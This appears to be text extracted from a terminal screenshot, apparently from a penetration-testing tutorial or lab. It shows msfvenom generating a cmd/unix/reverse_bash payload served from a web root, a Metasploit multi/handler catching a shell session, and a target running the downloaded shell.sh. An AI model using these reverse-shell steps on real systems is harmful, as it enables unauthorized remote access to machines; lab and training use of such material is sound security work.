 root@y:~# chmod +x shell.sh
root@y:~# ./shell.sh
./shell.sh: redirection error: cannot duplicate fd: Bad file descriptor
./shell.sh: line 1: 92: Bad file descriptor
root@kali: ~
root@kali:~# msfvenom -p cmd/unix/reverse_bash LHOST=192.168.0.107 LPORT=4444 -o
/var/www/html/shell.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 62 bytes
Saved as: /var/www/html/shell.sh
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] Command shell session 1 opened (192.168.0.107:4444 -> a
t 2020-02-19 14:52:46 +0000
安全先师